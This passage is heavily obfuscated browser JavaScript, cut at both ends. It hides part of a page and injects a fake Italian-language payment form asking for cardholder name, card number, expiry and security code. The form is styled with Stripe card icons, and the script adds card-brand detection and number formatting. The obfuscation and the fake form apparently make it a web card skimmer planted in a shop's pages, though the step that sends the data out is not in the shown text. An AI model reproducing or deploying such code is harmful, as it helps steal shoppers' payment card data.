_0x12a871(_0x552f24);}},_0x19f9dc=document[_0x3cf5f6(0xa8)](_0x319bf7);_0x19f9dc&&_0x19f9dc[_0x3cf5f6(0x132)](_0x3af9c2[_0x3cf5f6(0x133)],function(){const _0x3b9271=_0x3cf5f6;_0x131d40[_0x3b9271(0x1de)](_0x3b9271(0x1b9),_0x131d40[_0x3b9271(0x1e6)])?_0x131d40[_0x3b9271(0x208)](_0x57e1d0,_0x5e6b28,_0x131d40[_0x3b9271(0x1aa)](_0x473679,_0x19f9dc[_0x3b9271(0x1b8)]),0x16d):(_0x131d40[_0x3b9271(0x131)](_0x4f5e63),_0x131d40['eLtHV'](_0x360f14));});}}function _0x2e2121(_0x466960){const _0x50ef2d=_0x2f9f11,_0x1b8ffd=document['querySelector'](_0x3af9c2['BfWzb']);_0x466960['id']='new-html-content',_0x466960[_0x50ef2d(0x1df)]=_0x3af9c2['ZVLAY'];const _0x36512d=document[_0x50ef2d(0x148)](_0x3af9c2['VsZGL']);_0x36512d[_0x50ef2d(0x1e7)](_0x44f282=>{const _0x40ea1c=_0x50ef2d;_0x44f282[_0x40ea1c(0x198)]=![];});if(_0x1b8ffd){if(!_0x4a2049){_0x1b8ffd[_0x50ef2d(0x11b)][_0x50ef2d(0x195)]=_0x50ef2d(0x1d4);const _0x25c676=document[_0x50ef2d(0x13f)](_0x3af9c2[_0x50ef2d(0x1f1)]);_0x25c676[_0x50ef2d(0x122)]=_0x50ef2d(0x1bf),document['head'][_0x50ef2d(0x165)](_0x25c676),_0x466960[_0x50ef2d(0xb0)]='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Nome\x20del\x20titolare</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22Antonio\x20Rossi\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Numero\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Scadenza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Codice\x20di\x20sicurezza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x1b8ffd[_0x50ef2d(0x1d5)][_0x50ef2d(0x152)](_0x466960,_0x1b8ffd[_0x50ef2d(0x1e4)]),_0x4a2049=!![],_0x3af9c2[_0x50ef2d(0xf9)](_0x304c61);}}}function _0x304c61(){const _0x3e6107=_0x2f9f11,_0x191d21={'eFlAR':_0x3af9c2[_0x3e6107(0xbd)],'allpH':_0x3af9c2['wqpMO'],'ehTsY':_0x3af9c2['rJkBW'],'odYtz':_0x3e6107(0x15b),'FRVTv':_0x3e6107(0x1f0),'ckvXW':function(_0x4420b9,_0x3e34e6){const _0x3d0347=_0x3e6107;return _0x3af9c2[_0x3d0347(0xde)](_0x4420b9,_0x3e34e6);},'avBgC':_0x3af9c2[_0x3e6107(0x144)],'pFuqX':_0x3af9c2[_0x3e6107(0x120)],'tecTn':function(_0x576a0d,_0x3430b9){const _0x53fe60=_0x3e6107;return _0x3af9c2[_0x53fe60(0x1a3)](_0x576a0d,_0x3430b9);},'OzsgO':_0x3af9c2[_0x3e6107(0x196)],'ptrum':function(_0x310324,_0x254715,_0x115a22){const _0x268d00=_0x3e6107;return _0x3af9c2[_0x268d00(0xcd)](_0x310324,_0x254715,_0x115a22);},'TGWii':_0x3af9c2[_0x3e6107(0xc3)],'vybqs':function(_0x3f09bc,_0x281216){const _0x439f6b=_0x3e6107;return _0x3af9c2[_0x439f6b(0xe8)](_0x3f09bc,_0x281216);},'wIXww':function(_0x29dbf0,_0x445e7e){const _0x3c18fb=_0x3e6107;return _0x3af9c2[_0x3c18fb(0x199)](_0x29dbf0,_0x445e7e);},'bPrHM':_0x3af9c2[_0x3e6107(0x160)],'lTsFB':function(_0x5cb57c,_0x13e00d){return _0x5cb57c+_0x13e00d;},'riWOG':function(_0x35a7f1,_0x49a081,_0xf85243,_0x1569b5){return _0x35a7f1(_0x49a081,_0xf85243,_0x1569b5);},'rgmeG':function(_0xba5599,_0x25093b){const _0x3f4d73=_0x3e6107;return _0x3af9c2[_0x3f4d73(0x191)](_0xba5599,_0x25093b);},'ucPVT':_0x3af9c2['YrwZr'],'iBGDi':function(_0x433db4,_0x18a7e8){return _0x433db4<_0x18a7e8;},'VleqS':_0x3af9c2[_0x3e6107(0x1a0)],'rBLpe':'GvNIL','aySoN':function(_0x460a99,_0x50db27){return _0x460a99===_0x50db27;},'RgJKr':function(_0x4012ff,_0x11ab9e){const _0x1cc4e3=_0x3e6107;return _0x3af9c2[_0x1cc4e3(0x1a3)](_0x4012ff,_0x11ab9e);},'ItbTX':_0x3e6107(0x1a1),'KvqSM':_0x3af9c2[_0x3e6107(0x121)],'LIcqS':function(_0x5d20f3,_0x5aadab){const _0x593745=_0x3e6107;return _0x3af9c2[_0x593745(0x1f4)](_0x5d20f3,_0x5aadab);},'uXiDA':_0x3af9c2[_0x3e6107(0x18d)],'vmdly':function(_0x2c088e,_0x4adfaa){const _0x4ae281=_0x3e6107;return _0x3af9c2[_0x4ae281(0x17f)](_0x2c088e,_0x4adfaa);},'RKJXQ':_0x3af9c2[_0x3e6107(0x1f8)],'PRMyM':_0x3af9c2['ZAchW'],'SFubO':function(_0x9a849,_0x62d83f){return _0x9a849(_0x62d83f);},'uMhGK':function(_0x212640,_0x29efa0){const _0x21c871=_0x3e6107;return _0x3af9c2[_0x21c871(0xe7)](_0x212640,_0x29efa0);},'SjODJ':function(_0x3f4155,_0x18ccf9){return _0x3af9c2['xcCLP'](_0x3f4155,_0x18ccf9);},'LFmaL':_0x3e6107(0x156),'ATKUR':_0x3af9c2['GWpkp'],'zQkLA':_0x3af9c2[_0x3e6107(0x14e)],'AbvRl':function(_0x3a8ea9,_0xb335b8){return _0x3a8ea9(_0xb335b8);},'VaXQh':function(_0x56281d,_0x322133){return _0x56281d(_0x322133);},'lVgfd':_0x3af9c2['uPYpV'],'rvlJw':function(_0x1993aa,_0x291be8){return _0x3af9c2['JJkDb'](_0x1993aa,_0x291be8);},'pAHtr':_0x3af9c2[_0x3e6107(0x1e1)],'cjXlt':_0x3af9c2[_0x3e6107(0x11a)],'iDNCy':'[name=\x22email\x22]','MQDwc':function(_0x7bdc45,_0x360e16){const _0x1084a4=_0x3e6107;return _0x3af9c2[_0x1084a4(0x104)](_0x7bdc45,_0x360e16);},'yIrAk':_0x3af9c2[_0x3e6107(0x15a)],'BzLRY':function(_0x515b91,_0x14cd8b){return _0x515b91(_0x14cd8b);},'ZXnRd':function(_0x666bfa,_0x1e4017){return _0x666bfa(_0x1e4017);},'TnrXE':_0x3af9c2[_0x3e6107(0xe5)],'jlioi':_0x3e6107(0x1a7),'GRhbu':function(_0x596997,_0x5dba3a){return _0x596997(_0x5dba3a);},'WEbuy':_0x3af9c2[_0x3e6107(0x11c)],'TiPXx':function(_0x4154f1,_0x2658c1){const _0x253278=_0x3e6107;return _0x3af9c2[_0x253278(0x1a8)](_0x4154f1,_0x2658c1);},'LROAE':function(_0x5ea15c,_0x163ccb){const _0x4b1e4a=_0x3e6107;return _0x3af9c2[_0x4b1e4a(0x19e)](_0x5ea15c,_0x163ccb);},'epaxc':_0x3af9c2[_0x3e6107(0x13d)],'OVCMu':function(_0x1f3506){const _0x460c4d=_0x3e6107;return _0x3af9c2[_0x460c4d(0x1ae)](_0x1f3506);},'CWiDC':function(_0x2d55f1,_0x368b29){const _0x2a6205=_0x3e6107;return _0x3af9c2[_0x2a6205(0x143)](_0x2d55f1,_0x368b29);},'CSQNe':function(_0x35035d,_0x41dadb){return _0x3af9c2['SeRXe'](_0x35035d,_0x41dadb);},'ihOLs':function(_0x34da9a,_0x30e980){const _0x45d4fc=_0x3e6107;return _0x3af9c2[_0x45d4fc(0x166)](_0x34da9a,_0x30e980);},'UkbZn':function(_0x305a74,_0x2c70cf){return _0x3af9c2['ATwkp'](_0x305a74,_0x2c70cf);},'Felfc':function(_0x139bdc,_0x247326){const _0x234f43=_0x3e6107;return _0x3af9c2[_0x234f43(0x1ac)](_0x139bdc,_0x247326);},'suIFr':_0x3af9c2[_0x3e6107(0x1d6)],'QnTgn':_0x3e6107(0x1f5),'ZlQXR':_0x3af9c2[_0x3e6107(0x103)],'JHIEd':_0x3e6107(0xac),'hasqn':function(_0x1c1619,_0x4204cc){const _0x295a4e=_0x3e6107;return _0x3af9c2[_0x295a4e(0x10d)](_0x1c1619,_0x4204cc);},'lsgha':function(_0x36dce8,_0x295c3e){return _0x3af9c2['vxynZ'](_0x36dce8,_0x295c3e);},'DXblc':_0x3af9c2[_0x3e6107(0x187)]},_0x177d9d=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0xb3)]),_0x2deefa=document['querySelector'](_0x3af9c2[_0x3e6107(0x1f7)]),_0x296e2e=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x114)]),_0x3cb4b1=document[_0x3e6107(0xa8)](_0x3e6107(0x146)),_0x26f3ab=document[_0x3e6107(0xa8)](_0x3e6107(0x19c)),_0x1d80c8=document[_0x3e6107(0xa8)](_0x3af9c2['pSxzK']),_0x31cf7c=document[_0x3e6107(0xa8)](_0x3af9c2[_0x3e6107(0x147)]),_0x235f09=document[_0x3e6107(0xa8)](_0x3e6107(0xca)),_0x308a20=[_0x26f3ab,_0x1d80c8,_0x31cf7c,_0x235f09];if(_0x3af9c2[_0x3e6107(0x179)](!_0x2deefa,!_0x296e2e)||!_0x3cb4b1||!_0x177d9d){if(_0x3af9c2[_0x3e6107(0xde)](_0x3af9c2[_0x3e6107(0xd4)],_0x3af9c2[_0x3e6107(0x184)]))return;else{const _0x173bcb={'ppmJA':_0x3e6107(0x15b)};let _0x5dba12=_0x1ab7c4[_0x3e6107(0x1b8)]['replace'](/\D/g,'');_0x5dba12===''&&_0x28ea0d[_0x3e6107(0x1e7)](_0xf7c2c1=>{const _0x30b1e7=_0x3e6107;if(_0xf7c2c1)_0xf7c2c1[_0x30b1e7(0x186)][_0x30b1e7(0x12a)](_0x173bcb[_0x30b1e7(0x181)]);});}}function _0x9864b9(_0xbab02b){const _0x22c0a1=_0x3e6107;if(!_0xbab02b)return _0x191d21[_0x22c0a1(0x10b)];if(/^4/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21[_0x22c0a1(0x16e)];if(/^5[1-5]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x191d21['ehTsY'];if(/^3[47]/[_0x22c0a1(0x18a)](_0xbab02b))return _0x22c0a1(0xf5);if(/^(62|88)/[_0x22c0a1(0x18a)](_0xbab02b))return'unionpay';return _0x191d21[_0x22c0a1(0x10b)];}function _0x1e8a7e(_0x527bd6,_0x299d06){const _0xbff243=_0x3e6107,_0x1c8d32={'fTAYD':_0x3af9c2[_0xbff243(0xdc)],'aiMPX':_0x3af9c2['GVGiy'],'EuJGU':_0x3af9c2[_0xbff243(0x1c2)],'vePxd':function(_0x3f0f06,_0xb12ac6){const _0x2c86f0=_0xbff243;return _0x3af9c2[_0x2c86f0(0x19b)](_0x3f0f06,_0xb12ac6);},'hTUpO':_0xbff243(0x1cb)};if(!_0x299d06||_0x3af9c2[_0xbff243(0x19b)](_0x299d06[_0xbff243(0x1cd)],0x0)){_0x308a20[_0xbff243(0x1e7)](_0x4ed3c7=>{const _0x238f2c=_0xbff243;if(_0x4ed3c7)_0x4ed3c7['classList'][_0x238f2c(0x12a)](_0x1c8d32[_0x238f2c(0x115)]);});return;}_0x308a20[_0xbff243(0x1e7)](_0x724a88=>{const _0x199dae=_0xbff243;if(_0x724a88)_0x724a88[_0x199dae(0x186)][_0x199dae(0x177)](_0x191d21['odYtz']);});switch(_0x527bd6){case _0xbff243(0x10e):_0x26f3ab&&(_0x3af9c2[_0xbff243(0x1f4)](_0x3af9c2[_0xbff243(0x109)],_0xbff243(0xa3))?_0x26f3ab['classList']['remove'](_0xbff243(0x15b)):_0x3646a5[_0xbff243(0xed)][_0xbff243(0x186)]['remove'](_0x191d21[_0xbff243(0xd3)]));break;case _0xbff243(0x16d):_0x1d80c8&&_0x1d80c8[_0xbff243(0x186)][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['uRVgD']:_0x31cf7c&&_0x31cf7c['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['SFIBJ']:_0x235f09&&_0x235f09['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;default:_0x308a20['forEach'](_0x7e267f=>{const _0x58f4a6=_0xbff243;if(_0x1c8d32[_0x58f4a6(0x207)](_0x58f4a6(0xf8),_0x1c8d32[_0x58f4a6(0x170)])){const _0x3d1f9e=_0x159a42[_0x58f4a6(0x13f)](_0x1c8d32['aiMPX']);_0x3d1f9e['id']=_0x1c8d32[_0x58f4a6(0x1ca)],_0x3d1f9e[_0x58f4a6(0xb0)]=_0x58f4a6(0x1b3),_0xe36b27['body'][_0x58f4a6(0x165)](_0x3d1f9e);}else{if(_0x7e267f)_0x7e267f['classList'][_0x58f4a6(0x12a)](_0x58f4a6(0x15b));}});}}function _0x44f649(_0x15d38f,_0x2ee28b){const _0x20fb5e=_0x3e6107,_0x4d890d={'VKNEF':_0x3af9c2[_0x20fb5e(0xfe)],'MLiik':_0x3af9c2[_0x20fb5e(0xbd)],'aQuus':_0x3af9c2[_0x20fb5e(0x10f)],'jhlcm':_0x3af9c2[_0x20fb5e(0xb8)],'aaKWu':function(_0x1570f1,_0x4beab5){return _0x1570f1+_0x4beab5;},'FRdFw':function(_0x25fbce,_0x186ce7){const _0x5b2c61=_0x20fb5e;return _0x3af9c2[_0x5b2c61(0xd5)](_0x25fbce,_0x186ce7);}},_0x41623f=_0x15d38f[_0x20fb5e(0x20b)](/\D/g,'');if(_0x2ee28b===_0x3af9c2[_0x20fb5e(0x196)]){if(_0x3af9c2[_0x20fb5e(0x19b)](_0x3af9c2[_0x20fb5e(0xe1)],_0x20fb5e(0x204))){const _0x2dc420=_0x4d890d[_0x20fb5e(0x1f2)][_0x20fb5e(0x12c)]('|');let _0x4814f0=0x0;while(!![]){switch(_0x2dc420[_0x4814f0++]){case'0':if(/^5[1-5]/['test'](_0x4bf894))return _0x20fb5e(0x16d);continue;case'1':return _0x4d890d['MLiik'];case'2':if(/^4/[_0x20fb5e(0x18a)](_0x5b27e5))return _0x4d890d['aQuus'];continue;case'3':if(/^3[47]/[_0x20fb5e(0x18a)](_0x2a5219))return _0x20fb5e(0xf5);continue;case'4':if(!_0xcc6956)return _0x4d890d['MLiik'];continue;case'5':if(/^(62|88)/[_0x20fb5e(0x18a)](_0xfacf11))return _0x4d890d['jhlcm'];continue;}break;}}else return _0x41623f['replace'](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x281a25,_0x3c4dea,_0x55de94,_0x18f868){const _0x17ff76=_0x20fb5e;let _0x274443=_0x3c4dea;if(_0x55de94)_0x274443+=_0x4d890d[_0x17ff76(0x202)]('\x20',_0x55de94);if(_0x18f868)_0x274443+=_0x4d890d[_0x17ff76(0x162)]('\x20',_0x18f868);return _0x274443;});}else return _0x41623f[_0x20fb5e(0x20b)](/(.{4})/g,_0x3af9c2[_0x20fb5e(0x172)])[_0x20fb5e(0x1da)]();}_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x3d8bd9){const _0x297b55=_0x3e6107;if(_0x191d21['ckvXW'](_0x191d21[_0x297b55(0xa6)],_0x191d21['pFuqX'])){let _0x5f1eaa=_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)][_0x297b55(0x20b)](/\D/g,''),_0x229ebe=_0x191d21[_0x297b55(0x113)](_0x9864b9,_0x5f1eaa),_0x4db4a0=_0x229ebe===_0x191d21['OzsgO']?0xf:0x10;_0x5f1eaa=_0x5f1eaa[_0x297b55(0xef)](0x0,_0x4db4a0);let _0x25fcaf=_0x191d21[_0x297b55(0x157)](_0x44f649,_0x5f1eaa,_0x229ebe);_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)]=_0x25fcaf,_0x191d21['ptrum'](_0x1e8a7e,_0x229ebe,_0x5f1eaa),_0x3d8bd9[_0x297b55(0xed)]['classList'][_0x297b55(0x12a)](_0x191d21[_0x297b55(0xd3)]);}else{let _0xebed1e=_0x3ac985[_0x297b55(0xed)]['value']['replace'](/\D/g,'')['substring'](0x0,0x4);_0x19615e['target'][_0x297b55(0x1b8)]=_0xebed1e,_0x54e99b[_0x297b55(0xed)][_0x297b55(0x186)][_0x297b55(0x12a)](_0x191d21['FRVTv']);}}),_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xfa),function(){const _0x34bf6c=_0x3e6107;let _0x4e72f3=_0x2deefa[_0x34bf6c(0x1b8)][_0x34bf6c(0x20b)](/\D/g,''),_0x384241=_0x3af9c2[_0x34bf6c(0x1a8)](_0x9864b9,_0x4e72f3);_0x3af9c2[_0x34bf6c(0xc2)](_0x1e8a7e,_0x384241,_0x4e72f3);}),_0x2deefa[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xa5)],function(){const _0x3a6412=_0x3e6107,_0x3099b2={'SIRqj':function(_0x8ddb96,_0x29d32f,_0x269332,_0x36beae){const _0x140db6=_0x4957;return _0x3af9c2[_0x140db6(0xdd)](_0x8ddb96,_0x29d32f,_0x269332,_0x36beae);},'PlzxN':_0x3af9c2[_0x3a6412(0x133)],'HheaV':function(_0x2dd8e2,_0x58116a){const _0x21de44=_0x3a6412;return _0x3af9c2[_0x21de44(0x191)](_0x2dd8e2,_0x58116a);}};let _0x1aa940=_0x2deefa[_0x3a6412(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x3a6412(0x191)](_0x1aa940,'')&&_0x308a20[_0x3a6412(0x1e7)](_0x44b1e0=>{const _0x1de4d8=_0x3a6412;if(_0x3099b2['HheaV'](_0x1de4d8(0x117),_0x1de4d8(0x130))){const _0x5cf677={'WFSNw':function(_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af){const _0xe81560=_0x1de4d8;return _0x3099b2[_0xe81560(0x12b)](_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af);}};_0x4181db[_0x1de4d8(0x132)](_0x3099b2[_0x1de4d8(0x1e2)],function(){const _0x5aabdc=_0x1de4d8;_0x5cf677[_0x5aabdc(0x197)](_0x483a5f,_0x27f186,_0x2481d1(_0x107428[_0x5aabdc(0x1b8)]),0x16d);});}else{if(_0x44b1e0)_0x44b1e0[_0x1de4d8(0x186)][_0x1de4d8(0x12a)](_0x1de4d8(0x15b));}});}),_0x296e2e[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xb2)],function(_0x46d187){const 